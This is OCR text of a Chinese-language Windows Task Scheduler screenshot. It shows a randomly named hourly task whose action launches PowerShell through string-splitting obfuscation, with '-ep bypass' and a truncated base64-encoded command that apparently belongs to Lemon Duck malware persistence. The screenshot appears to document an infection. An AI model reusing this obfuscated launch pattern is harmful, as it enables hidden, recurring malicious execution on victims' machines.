 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
hadpeRz
lKNVFjCJm
Microsoft
WPD
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建时间
oWuUXql 准备就绪 在 2019/12/27 的 19:39 时 - 触发后，无限期地每隔 1 小时 重复一次。 2019/12/27 20:39:06 2019/12/27 19:39:07 (0x1) 2019/12/27 19
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 cmd /c "set A=power& call %A%shell -ep bypass -e JABMAGUAbQBvAG4AXwBEAHUAYwBrAD0AJwBsAEsATgBWAEYAagBDAEoAbQBcAG8AVwB1